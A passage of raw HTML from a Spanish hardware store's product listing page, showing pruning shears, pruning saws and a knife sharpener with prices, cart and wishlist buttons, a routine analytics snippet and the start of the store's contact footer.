          <a href="https://www.comercialmoreno.com/corte-y-poda/2676-2865-tijera-poda-una-mano-ref-j469-19cm.html#/606-tamano-190_mm" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2368-home_default/tijera-poda-una-mano-ref-j469-19cm.jpg"
              alt="TIJERA PODA UNA MANO REF...."
              data-full-size-image-url="https://www.comercialmoreno.com/2368-large_default/tijera-poda-una-mano-ref-j469-19cm.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/corte-y-poda/2676-2865-tijera-poda-una-mano-ref-j469-19cm.html#/606-tamano-190_mm">TIJERA PODA UNA MANO REF....</a></h4>
          

          <div class="list-description">
            <p>Tijera de poda una mano.</p>
<p>Hojas Curvadas en Carbono Templado.</p>
<p>Mango acero templado.</p>
<p>Tamaño: 19cm / 22 cm.</p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">10,50 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2676">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2676', 'TIJERA PODA UNA MANO REF. J469-19/22CM', '2865', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2676" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="2672" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/corte-y-poda/2672-serrucho-curvo-330mm-con-funda-29604.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2364-home_default/serrucho-curvo-330mm-con-funda-29604.jpg"
              alt="SERRUCHO CURVO 330MM. CON..."
              data-full-size-image-url="https://www.comercialmoreno.com/2364-large_default/serrucho-curvo-330mm-con-funda-29604.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/corte-y-poda/2672-serrucho-curvo-330mm-con-funda-29604.html">SERRUCHO CURVO 330MM. CON...</a></h4>
          

          <div class="list-description">
            <p>Serrucho curvo de poda 330 mm.</p>
<p>Dentado japonés.</p>
<p></p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">18,58 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2672">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2672', 'SERRUCHO CURVO 330MM. CON FUNDA   29604', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2672" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="2668" data-id-product-attribute="2299" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/corte-y-poda/2668-2299-tjra-poda-2-manos-mngaluminio-altuna-30-40cm-60cm.html#/468-longitud-40_cm" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2360-home_default/tjra-poda-2-manos-mngaluminio-altuna-30-40cm-60cm.jpg"
              alt="TJRA. PODA 2 MANOS..."
              data-full-size-image-url="https://www.comercialmoreno.com/2360-large_default/tjra-poda-2-manos-mngaluminio-altuna-30-40cm-60cm.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/corte-y-poda/2668-2299-tjra-poda-2-manos-mngaluminio-altuna-30-40cm-60cm.html#/468-longitud-40_cm">TJRA. PODA 2 MANOS...</a></h4>
          

          <div class="list-description">
            <p>Tijera de poda profesional con sistema ROTARY.</p>
<p>Mayor capacidad de corte profundo y menos esfuerzo.</p>
<p>Longitudes disponibles: 40 cm / 50 cm / 60 cm.</p>
<p>Materiales: Aluminio</p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">66,66 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2668">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2668', 'TJRA. PODA 2 MANOS MNG.ALUMINIO ALTUNA 30 40CM-60CM', '2299', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2668" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="2675" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/corte-y-poda/2675-tijeras-ref-7000-serrucho-29623.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2367-home_default/tijeras-ref-7000-serrucho-29623.jpg"
              alt="TIJERAS REF. 7000 +..."
              data-full-size-image-url="https://www.comercialmoreno.com/2367-large_default/tijeras-ref-7000-serrucho-29623.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/corte-y-poda/2675-tijeras-ref-7000-serrucho-29623.html">TIJERAS REF. 7000 +...</a></h4>
          

          <div class="list-description">
            <p>Tijera de poda una mano.</p>
<p>Mangos de fibra de poliamida.</p>
<p>Modelo: Altuna 7000</p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">42,92 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2675">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2675', 'TIJERAS REF. 7000 + SERRUCHO 29623', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2675" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="2663" data-id-product-attribute="2302" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/corte-y-poda/2663-2302-tjpoda-2-manos-fibracarbono-altuna24-50cm-60cm.html#/469-longitud-50_cm" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2356-home_default/tjpoda-2-manos-fibracarbono-altuna24-50cm-60cm.jpg"
              alt="TJ.PODA 2 MANOS..."
              data-full-size-image-url="https://www.comercialmoreno.com/2356-large_default/tjpoda-2-manos-fibracarbono-altuna24-50cm-60cm.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/corte-y-poda/2663-2302-tjpoda-2-manos-fibracarbono-altuna24-50cm-60cm.html#/469-longitud-50_cm">TJ.PODA 2 MANOS...</a></h4>
          

          <div class="list-description">
            <p>Tijera de poda profesional.</p>
<p>Mangos de fibra de carbono.</p>
<p>Mínimo peso y máxima resistencia.</p>
<p>Longitudes disponibles: 50 centímetros / 60 centímetros</p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">65,76 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2663">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2663', 'TJ.PODA 2 MANOS FIBRACARBONO ALTUNA24 50CM-60CM', '2302', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2663" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="2673" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/corte-y-poda/2673-serrucho-hoja-plegable-7180mm.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2365-home_default/serrucho-hoja-plegable-7180mm.jpg"
              alt="SERRUCHO HOJA PLEGABLE..."
              data-full-size-image-url="https://www.comercialmoreno.com/2365-large_default/serrucho-hoja-plegable-7180mm.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/corte-y-poda/2673-serrucho-hoja-plegable-7180mm.html">SERRUCHO HOJA PLEGABLE...</a></h4>
          

          <div class="list-description">
            <p>Serrucho de hoja plegable.</p>
<p>Dentado Japonés.</p>
<p>Tamaño: 7"/180mm.</p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">19,36 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2673">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2673', 'SERRUCHO HOJA PLEGABLE 7&quot;/180mm', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2673" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="2671" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/corte-y-poda/2671-tjra-cortastelesaluminio-68-91cm.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2878-home_default/tjra-cortastelesaluminio-68-91cm.jpg"
              alt="TJRA CORTAS,TELES.ALUMINIO..."
              data-full-size-image-url="https://www.comercialmoreno.com/2878-large_default/tjra-cortastelesaluminio-68-91cm.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/corte-y-poda/2671-tjra-cortastelesaluminio-68-91cm.html">TJRA CORTAS,TELES.ALUMINIO...</a></h4>
          

          <div class="list-description">
            <p>Tijeras dos manos cortas.</p>
<p>Mangos telescópicos 68-91 cm.</p>
<p>Longitud de hoja: 23 cm.</p>
<p>Corte: Ondulado.</p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">30,88 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2671">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2671', 'TJRA CORTAS,TELES.ALUMINIO 68-91CM', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2671" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="2667" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/corte-y-poda/2667-tijera-poda-dos-manos-telescopica-65-89.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2877-home_default/tijera-poda-dos-manos-telescopica-65-89.jpg"
              alt="TIJERA PODA DOS MANOS..."
              data-full-size-image-url="https://www.comercialmoreno.com/2877-large_default/tijera-poda-dos-manos-telescopica-65-89.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/corte-y-poda/2667-tijera-poda-dos-manos-telescopica-65-89.html">TIJERA PODA DOS MANOS...</a></h4>
          

          <div class="list-description">
            <p>Tijera de poda dos manos  telescópica de 65 a 89 cm.</p><p>Mangos ovalados de aluminio.</p><p>Empuñadura ergonómica.</p><p>Capacidad de corte de 3,8 cm.</p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">31,04 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2667">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2667', 'TIJERA PODA DOS MANOS TELESCOPICA 65-89', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2667" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="3287" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/corte-y-poda/3287-afilador-de-cuchillo-ref8150.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/3555-home_default/afilador-de-cuchillo-ref8150.jpg"
              alt="AFILADOR DE CUCHILLO REF.8150"
              data-full-size-image-url="https://www.comercialmoreno.com/3555-large_default/afilador-de-cuchillo-ref8150.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/corte-y-poda/3287-afilador-de-cuchillo-ref8150.html">AFILADOR DE CUCHILLO REF.8150</a></h4>
          

          <div class="list-description">
            <p>Afilador de cuchillos de alta calidad, con ventosa.</p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">15,77 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="3287">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '3287', 'AFILADOR DE CUCHILLO REF.8150', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="3287" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


        </div>
</section>

 <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "G-6NGK16J1K6", "currency": "EUR", "value": 36.29, "items": [{"item_id":2674,"item_name":"TIJERA PODA RE. ALT 8000 + CUCHILLO REGALO","currency":"EUR","item_brand":null,"item_category":"Corte y poda","price":36.29,"quantity":1}]});
      });
    </script>

    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="850" src="https://www.comercialmoreno.com/2366-large_default/tijera-poda-re-alt-8000-funda-regalo.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
            
              <div id="product-description-short" itemprop="description"><p>Tijera de poda uso profesional una mano.</p>
<p>Longitud 23 cm.</p>
<p>Capacidad de corte: 25 mm.</p>
<p>Cuchilla de acero cromo vanadio.</p></div>
            
          </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://www.comercialmoreno.com/2366-large_default/tijera-poda-re-alt-8000-funda-regalo.jpg" class="thumb js-modal-thumb" src="https://www.comercialmoreno.com/2366-home_default/tijera-poda-re-alt-8000-funda-regalo.jpg" alt="" title="" width="250" itemprop="image">
                  </li>
                              </ul>
            </div>
          
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>

      
  </div>


        

    

    <a href="#header" class="up">
      Volver arriba
      <i class="bigmug-icons">&#xe05f;</i>
    </a>

  </section>

  <footer id="footer">
    
      
  <div class="footer-container">
    
<div class="wrapper it_CYJXJPJHOZFY dark-bg">
<div class="row it_TVJONJJLHSKR full-width">
<div class="it_AFRPTQDFJMHG col-12     container">
<div class="row it_ESQGCCOWNJMS custom-row">
<div class="it_CLNFIDAYUUOG col-12  col-md-4 col-lg-2  ">
<div class="module ">
<div class="block-contact links wrapper">
  <div class="hidden-sm-down-2">
    <h3 class="block-contact-title">Comercial Moreno</h3>
    <p>
      <i class="bigmug-icons">&#xe00b;</i>
      Comercial Moreno<br />Ctra. Baza Huercal Overa KM 13.6<br />18810 Caniles<br />España<br />Granada
    </p>
          <p>
        <i class="bigmug-icons">&#xe085;</i>
        958710151
      </p>
            
    <p>
    <i class="bigmug-icons ">&#xe004;</i>Lunes a Viernes: 9:00–14:00, 16:00–20:00.<br/> 
    Sábados: 9:00 -13:30 </p>
          <p>
        <i class="bigmug-icons ">&#xe03c;</i>
        <a href='mailto:info@comercialmoreno.com'>info@comercialmoreno.com</a>
      </p>
      </div>
  <!--<div class="hidden-md-up">
    <div class="title">
      <a class="h3" href="https://www.comercialmoreno.com/tiendas">Datos de Contacto</a>
    </div>
  </div>-->
</div>


</div></div>
<div class="it_EBYMXAGYTXKG col-12  col-md-4 col-lg-2  ">
<div class="module ">


<div class="block-categories hidden-sm-down">
  <h3>Categorias</h3>
    <ul class="category-sub-menu"><li data-depth="0"><a href="https://www.comercialmoreno.com/13-riego">Riego</a></li><li data-depth="0"><a href="https://www.comercialmoreno.com/12-energia-solar">Energía Solar</a></li><li data-depth="0"><a href="https://www.comercialmoreno.com/61-piscina">Piscina</a></li><li data-depth="0"><a href="https://www.comercialmoreno.com/14-calefaccion-y-climatizacion">Calefacción y Climatización</a></li><li data-depth="0"><a href="https://www.comercialmoreno.com/16-fontaneria">Fontanería</a></li><li data-depth="0"><a href="https://www.comercialmoreno.com/20-maquinaria">Maquinaria</a></li><li data-depth="0"><a href="https://www.comercialmoreno.com/62-ferreteria">Ferretería</a></li></ul>
</div></div></div>
<div class="it_HCHHCPKPJEYK col-12  col-md-4 col-lg-2  ">
<div class="module ">



      <div class="links">
      <div class="wrapper">
        <h3 class="h3 hidden-sm-down">INFORMACIÓN</h3>
                <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_9002" data-toggle="collapse">
          <span class="h3">INFORMACIÓN</span>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>
        <ul id="footer_sub_menu_9002" class="collapse">
                      <li>
              <a
                id="link-cms-page-1-2"
                class="cms-page-link"
